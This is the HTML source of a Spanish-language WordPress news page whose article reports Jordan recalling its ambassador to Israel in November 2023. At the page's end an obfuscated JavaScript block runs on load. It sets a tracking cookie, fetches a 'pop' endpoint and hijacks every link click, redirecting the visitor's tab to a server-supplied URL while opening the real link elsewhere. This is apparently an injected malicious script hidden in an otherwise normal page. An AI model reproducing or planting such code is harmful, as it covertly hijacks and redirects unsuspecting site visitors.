.wrap-breadcrumb ul li a, .wrap-breadcrumb ul li span, .wrap-breadcrumb ul.trail-items li a:after{
font-size: 16px;}
.site-branding .site-title{
font-size: 36px;}
.site-branding .site-description{
font-size: 19px;}
.site-branding img{
max-width: 274px !important;}
.container{
max-width: 1140px !important;}
.site-title, .site-description{
position: absolute;clip: rect( 1px, 1px, 1px, 1px );}
@media ( max-width: 992px ) {
		body .newslist-latest-post-wrapper{
margin-top: 0px;margin-bottom: 15px;margin-right: 0px;margin-left: 0px;}
body, .footer-bottom-section a, .footer-bottom-section span{
font-size: 15px;}
.newslist-post .post-title a{
font-size: 21px;}
.newslist-main-menu > ul > li > a{
font-size: 15px;}
.footer-widget .widget-title, #secondary .widget-title{
font-size: 18px;}
.footer-widget, .footer-widget p, .footer-widget span, .footer-widget ul li a, #secondary, #secondary li , #secondary li a, #secondary p {
font-size: 16px;}
.newslist-inner-banner-wrapper .newslist-inner-banner .entry-title{
font-size: 32px;}
.newslist-inner-banner-wrapper{
min-height: 300px;}
.wrap-breadcrumb ul li a, .wrap-breadcrumb ul li span, .wrap-breadcrumb ul.trail-items li a:after{
font-size: 16px;}
.site-branding .site-title{
font-size: 22px;}
.site-branding .site-description{
font-size: 14px;}
.site-branding img{
max-width: 200px !important;}
	}

	@media ( max-width: 767px ) {
		body .newslist-latest-post-wrapper{
margin-top: 0px;margin-bottom: 15px;margin-right: 0px;margin-left: 0px;}
body, .footer-bottom-section a, .footer-bottom-section span{
font-size: 15px;}
.newslist-post .post-title a{
font-size: 21px;}
.newslist-main-menu > ul > li > a{
font-size: 15px;}
.footer-widget .widget-title, #secondary .widget-title{
font-size: 18px;}
.footer-widget, .footer-widget p, .footer-widget span, .footer-widget ul li a, #secondary, #secondary li , #secondary li a, #secondary p {
font-size: 16px;}
.newslist-inner-banner-wrapper .newslist-inner-banner .entry-title{
font-size: 32px;}
.newslist-inner-banner-wrapper{
min-height: 300px;}
.wrap-breadcrumb ul li a, .wrap-breadcrumb ul li span, .wrap-breadcrumb ul.trail-items li a:after{
font-size: 16px;}
.site-branding .site-title{
font-size: 22px;}
.site-branding .site-description{
font-size: 14px;}
.site-branding img{
max-width: 200px !important;}
	}
</style>
		<style type="text/css" id="wp-custom-css">
			.author-name{
	display: none!important;
}
.url {
	display: none!important;
}
.author-text {
	display: none!important;
}
.container-fluid{
	display: none!important;
}		</style>
		<script type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-5184 single-format-standard wp-custom-logo newslist-right-sidebar newslist-post-one">
					<a class="skip-link screen-reader-text" href="#content">
				Skip to content			</a>
						<header id="masthead" itemtype='https://schema.org/WPHeader' itemscope='itemscope' role='banner'  class="newslist-site-header">
			<div class="newslist-header-wrapper">
	<div class="container">
		<section class="newslist-header-top image-both-side">
			
			<div class="site-branding">
				<div>
					<a href="https://infomundial.org/" class="custom-logo-link" rel="home"><img width="923" height="307" src="https://infomundial.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-29-163730-1.png" class="custom-logo" alt="infomundial" decoding="async" fetchpriority="high" srcset="https://infomundial.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-29-163730-1.png 923w, https://infomundial.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-29-163730-1-300x100.png 300w, https://infomundial.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-29-163730-1-768x255.png 768w" sizes="(max-width: 923px) 100vw, 923px" /></a>					<div>
													<p class="site-title"><a href="https://infomundial.org/" rel="home">infomundial</a></p>
												</div>
				</div>
			</div>

					</section>
	</div>
</div>
<div class="newslist-navigation-n-options">
	<div class="container">
		<div class="newslist-header-bottom">
			<div class="newslist-navigation-n-options">
				<nav class="newslist-main-menu" id="site-navigation">
					<ul id="primary-menu" class="navigation clearfix"><li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-140"><a href="https://infomundial.org">Página principal</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://infomundial.org/category/noticias/">Noticias</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-257"><a href="https://infomundial.org/category/politica/">Política</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://infomundial.org/category/economia/">Economía</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://infomundial.org/category/sociedad/">Sociedad</a></li>
</ul>				</nav>
			</div>
			<div class="newslist-header-right">	
				<div class="newslist-header-social">
					<div class="newslist-social-link-header newslist-social-menu">
											</div>
				</div>
				<div class="newslist-btns-wrapper">			
					        <div class="newslist-header-icons">
            <a href="#" class="newslist-search-icons newslist-toggle-search">
                <i class="fa fa-search"></i>
            </a>
        </div>
            <button class="menu-toggler" id="menu-icon">
            <span></span>
            <span></span>
            <span></span>
            <span></span>
            <span class="screen-reader-text"> Menu Icon</span>
        </button>
    				</div> 
				<div class="newslist-header-search">
					<button class="circular-focus screen-reader-text" data-goto=".newslist-header-search .newslist-toggle-search">
					<span class="screen-reader-text">  </span>
						Circular focus					</button>
					<form role="search" method="get" class="search-form" action="https://infomundial.org/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	<button type="submit" class="search-submit">
		<span class="screen-reader-text">
			Search		</span>
		<i class="fa fa-search"></i>
	</button>
</form>					<button type="button" class="close newslist-toggle-search">
						<i class="fa fa-times" aria-hidden="true"></i>
					</button>
					<button class="circular-focus screen-reader-text" data-goto=".newslist-header-search .search-field">
						Circular focus					</button>
				</div>
			<div>	
		</div>
	</div>
</div>
			</header>
		<section  class="newlist-tag-wrapper">
    <div class="container">
        <div class="newslist-tag-inner"> 
                        <div class="newslist-time-wrapper">
                        <div class="newslist-time-inner">
                            <time datetime="2026-01-22T23:00:30+00:00">
                                January 22, 2026                            </time>
                        </div>
                        <div class="newslist-digital-clock-wrapper">
                            <span class="newslist-time"></span>
                        </div> 
                    </div>            
                     
        </div>
    </div>
</section>



<section class = "newslist-latest-post-wrapper">
    <div class="container">
        <div class="newslist-latest-post-inner">
            <div class="newslist-latest-post">
                <h2 class="newslist-latest-post-title">
                    Ultimo Messaggio                    <span></span>
                </h2>
            </div>
            <div class="newslist-latest-post-slider">
                                                        <a href="https://infomundial.org/2026/01/22/ayudamos-a-las-mujeres-va-a-ser-el-programa-y-legado-de-nuevo-leon-samuel-garcia/">
                        “”Ayudamos a las mujeres” va a ser el programa y legado de Nuevo León” Samuel García</a>
                                            <a href="https://infomundial.org/2026/01/22/edomex-inicia-capacitacion-obligatoria-para-operadores-de-transporte-publico/">
                        Edoméx inicia capacitación obligatoria para operadores de transporte público</a>
                                    		
            </div>
        </div>
    </div>
</section><div class="banner-content-center banner-background-scroll newslist-inner-banner-wrapper" style="background-image: url( https://infomundial.org/wp-content/uploads/2023/11/Diseno-sin-titulo-2023-11-01T094027.617-1UkwOx.png )">
	<div class="container">
					<div class="newslist-inner-banner">
				<header class="entry-header">
					<h1 class="entry-title">Jordania retira a su embajador en Israel</h1>				</header><!-- .entry-header -->
			</div>
							<div id="newslist-breadcrumb" class="wrapper wrap-breadcrumb">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://infomundial.org" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://infomundial.org/2023/"><span>2023</span></a></li><li class="trail-item"><a href="https://infomundial.org/2023/11/"><span>November</span></a></li><li class="trail-item"><a href="https://infomundial.org/2023/11/01/"><span>1</span></a></li><li class="trail-item trail-end"><span>Jordania retira a su embajador en Israel</span></li></ul></div>				</div><!-- #breadcrumb -->
				</div>
</div><div id="content" class="site-content">
	<div class="container">
		<div class="row">
			<div class="col-lg-8 content-order">
				<div id="primary" class="content-area">
					<main id="main" class="post-main-content" role="main">
													<article itemtype='https://schema.org/CreativeWork' itemscope='itemscope' class="newslist-post" id="post-5184" class="post-5184 post type-post status-publish format-standard has-post-thumbnail hentry category-politica">
								<div class="entry-content">
									<div class="post-content"><p>Jordania anunció que <strong>retira “inmediatamente” a su embajador en Israel</strong> en protesta por la ofensiva que lleva a cabo en la Franja de Gaza tras el ataque del grupo islamista Hamás el pasado 7 de octubre.</p>
<p>“<strong>Rechazamos</strong> y condenamos <strong>la continua guerra israelí</strong> que mata inocentes en Gaza y provoca una catástrofe humanitaria sin precedentes”, informó el Ministerio de Relaciones Exteriores en relación al motivo por el cual decidió tomar esta medida.</p>
<p>Desde que comenzó la guerra entre Israel y Hamás, se han realizado <strong>manifestaciones</strong> en apoyo a los palestinos para exigir la <strong>anulación del tratado de paz entre Jordania e Israel</strong> que se firmó en 1994, así como el<strong> cierre de la embajada israel</strong>í.</p>
<h5><span>Te puede interesar: </span><a href="https://www.24-horas.mx/2023/11/01/crece-riesgo-de-conflicto-entre-eu-e-iran-por-ataques-a-tropas/">Crece riesgo de conflicto entre EU e Irán por ataques a tropas</a></h5>
<p>Durante una cumbre realizada en El Cairo, el 21 de octubre, <strong>el rey de Jordania</strong>, Abdalá II, exigió un <strong>“alto el fuego inmediato”</strong>, y criticó <strong>“el silencio global”</strong>.</p>
<p>Por otro lado, un portavoz del Gobierno jordano anunció que Jordania planea presentar una queja formal en el <strong>Consejo de Seguridad de la ONU</strong> por las acciones israelíes en Jerusalén.</p>
<p>DRS</p></div>
			<div class="entry-meta 
			single">
			<div class="author-image">
						<a class="url fn n" href="https://infomundial.org/author/">
								<img src="https://secure.gravatar.com/avatar/?s=40&amp;d=mm&amp;r=g">
						</a>
					</div>							<div class="author-info">
					<span class="posted-on">
						On 
						<a href="https://infomundial.org/2023/11/01/" rel="bookmark">
							<time class="entry-date published" datetime="2023-11-01T15:41:35+00:00">November 1, 2023</time>
						</a>
					</span><span class="author-text">
						By 
					</span>
					<a class="url fn n" href="https://infomundial.org/author/"
						<span class="author ">
							
						</span>
					</a>				</div>
					</div>
									
								</div><!-- .entry-content -->
							</article><!-- #post-5184 -->
							<div class="newslist-sidebar-inner-box">
								
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://infomundial.org/2023/11/01/denuncian-acoso-de-sobrecargo-en-vuelo-de-aeromexico/" rel="prev"><span class="screen-reader-text">Previous Post</span><span class="nav-title">Denuncian acoso de sobrecargo en vuelo de Aeroméxico</span></a></div><div class="nav-next"><a href="https://infomundial.org/2023/11/01/michelle-ravel-mexicana-que-estaba-en-gaza-va-rumbo-a-el-cairo-amlo/" rel="next"><span class="screen-reader-text">Next Post</span><span class="nav-title">Michelle Ravel, mexicana que estaba en Gaza va rumbo a El Cairo: AMLO</span></a></div></div>
	</nav>							</div>
							<div class="newslist-sidebar-inner-box">						
								
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/11/01/jordania-retira-a-su-embajador-en-israel/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://infomundial.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5184' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->							</div>
							<div class="newslist-sidebar-inner-box">
								            <h2 class="newslist-related-post-title">
                Related Post            </h2>
            <div class="newslist-related-post-inner">
                    <article class="newslist-related-post">
                    <div class="newslist-related-image">
                <a href="https://infomundial.org/2025/12/23/se-logro-gobierno-le-quita-el-impuesto-a-los-videojuegos/">
                    <img src="https://infomundial.org/wp-content/themes/newslist/assets/img/default-image.jpg " alt="">
                </a>
            </div> 
                <div class="newslist-related-entry">
            <div class="posted-on">
                December 23, 2025            </div>
            <ul class="post-categories">
	<li><a href="https://infomundial.org/category/politica/" rel="category tag">Política</a></li></ul>            <h2 class="entry-title">
                <a href="https://infomundial.org/2025/12/23/se-logro-gobierno-le-quita-el-impuesto-a-los-videojuegos/">
                    ¡Se logró! Gobierno le quita el impuesto a los videojuegos                </a>
            </h2>
        </div>             
    </article>    <article class="newslist-related-post">
                    <div class="newslist-related-image">
                <a href="https://infomundial.org/2025/11/27/vinculan-a-proceso-a-escoltas-y-a-el-licenciado-por-el-asesinato-de-carlos-manzo/">
                    <img src="https://infomundial.org/wp-content/uploads/2025/11/vinculan-a-proceso-a-escoltas-y-a-el-licenciado-por-el-asesinato-de-carlos-manzo-1024x576-eslBVp.webp " alt="">
                </a>
            </div> 
                <div class="newslist-related-entry">
            <div class="posted-on">
                November 27, 2025            </div>
            <ul class="post-categories">
	<li><a href="https://infomundial.org/category/politica/" rel="category tag">Política</a></li></ul>            <h2 class="entry-title">
                <a href="https://infomundial.org/2025/11/27/vinculan-a-proceso-a-escoltas-y-a-el-licenciado-por-el-asesinato-de-carlos-manzo/">
                    Vinculan a proceso a escoltas y a &#8216;El Licenciado&#8217; por el asesinato de Carlos Manzo                </a>
            </h2>
        </div>             
    </article>    <article class="newslist-related-post">
                    <div class="newslist-related-image">
                <a href="https://infomundial.org/2025/11/27/hong-kong-busca-a-cientos-de-desaparecidos-tras-incendio-que-suma-65-personas-muertas/">
                    <img src="https://infomundial.org/wp-content/uploads/2025/11/hong-kong-busca-a-cientos-de-desaparecidos-tras-incendio-que-suma-65-personas-muertas-1024x576-kxHZ73.webp " alt="">
                </a>
            </div> 
                <div class="newslist-related-entry">
            <div class="posted-on">
                November 27, 2025            </div>
            <ul class="post-categories">
	<li><a href="https://infomundial.org/category/politica/" rel="category tag">Política</a></li></ul>            <h2 class="entry-title">
                <a href="https://infomundial.org/2025/11/27/hong-kong-busca-a-cientos-de-desaparecidos-tras-incendio-que-suma-65-personas-muertas/">
                    Hong Kong busca a cientos de desaparecidos tras incendio que suma 65 personas muertas                </a>
            </h2>
        </div>             
    </article> 
            </div>
            							</div>
											</main>
				</div> 
			</div>
			            <div class="col-md-4 col-lg-4 sidebar-order">
                    <aside id="secondary" class="widget-area">
        <section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://infomundial.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Búsqueda</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Búsqueda" class="wp-block-search__button wp-element-button" type="submit" >Búsqueda</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Mensajes recientes</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://infomundial.org/2026/01/22/ayudamos-a-las-mujeres-va-a-ser-el-programa-y-legado-de-nuevo-leon-samuel-garcia/">“”Ayudamos a las mujeres” va a ser el programa y legado de Nuevo León” Samuel García</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://infomundial.org/2026/01/22/edomex-inicia-capacitacion-obligatoria-para-operadores-de-transporte-publico/">Edoméx inicia capacitación obligatoria para operadores de transporte público</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://infomundial.org/2026/01/22/audiencias-justicia-cercana-tendran-nueva-jornada-el-30-de-enero-en-texcoco/">Audiencias Justicia Cercana tendrán nueva jornada el 30 de enero en Texcoco</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://infomundial.org/2026/01/22/reconocen-a-juventudes-de-la-uaemex-por-su-impulso-a-la-democracia/">Reconocen a juventudes de la UAEMéx por su impulso a la democracia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://infomundial.org/2026/01/22/festivalero-descubre-lo-que-es-un-festival-boutique-y-ya-lo-proponen-para-santo/">Festivalero descubre lo que es un festival boutique y ya lo proponen para santo</a></li>
</ul></div></div>
</section>    </aside><!-- #secondary -->
            </div>
        		</div>	
	</div>
</div>
<section class="site-footer footer-area">

		<footer itemtype='https://schema.org/WPFooter' itemscope='itemscope' role='contentinfo' class="footer-top-section">
		<div class="footer-widget">
			<div class="container">
				<div class="row">					
									</div>
			</div>
		</div>
	</footer>

	<!-- footer divider line -->
	<div class="footer-divider w-100"></div>
				<footer itemtype='https://schema.org/WPFooter' itemscope='itemscope' role='contentinfo' class="footer-bottom-section py-3 newslist-author-disabled">
				<div class="container-fluid">
					<!-- footer bottom section -->
					<div class="row justify-content-between">
						<div class="col-xs-12 col-sm-4">
	<span id="newslist-copyright">
		 infomundial.org ©	</span> 
</div><div class="col-xs-12 col-sm-4 credit-link">	
	<a href="//risethemes.com/product-downloads/newslist-mag/" target="_blank">
		Newslist Mag	</a>
	Created By 	<a href="//www.risethemes.com" target="_blank">
		Rise Themes	</a>
</div>					</div> <!-- footer-bottom -->
				</div><!-- container -->
			</footer><!-- footer- copyright -->
	</section><!-- section -->
<script type="text/javascript" src="https://infomundial.org/wp-content/themes/newslist-mag/assets/js/sticky/ResizeSensor.js" id="resizer-js"></script>
<script type="text/javascript" src="https://infomundial.org/wp-content/themes/newslist-mag/assets/js/sticky/theia-sticky-sidebar.js?ver=1.7.0" id="sticky-js"></script>
<script type="text/javascript" id="newslist-mag-js-extra">
/* <![CDATA[ */
var NEWSLISTMAG = {"heroNewsAutoPlay":"1","heroNewsShowArrows":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://infomundial.org/wp-content/themes/newslist-mag/assets/js/newslist-mag-script.js?ver=1.0" id="newslist-mag-js"></script>
<script type="text/javascript" src="https://infomundial.org/wp-content/themes/newslist/assets/js/slick.js" id="slick-script-js"></script>
<script type="text/javascript" src="https://infomundial.org/wp-content/themes/newslist/assets/js/jquery.marquee.js" id="jquery-marquee-js"></script>
<script type="text/javascript" src="https://infomundial.org/wp-content/themes/newslist/assets/js/main.js" id="theme-script-js"></script>
<script type="text/javascript" src="https://infomundial.org/wp-includes/js/comment-reply.min.js?ver=6.6" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
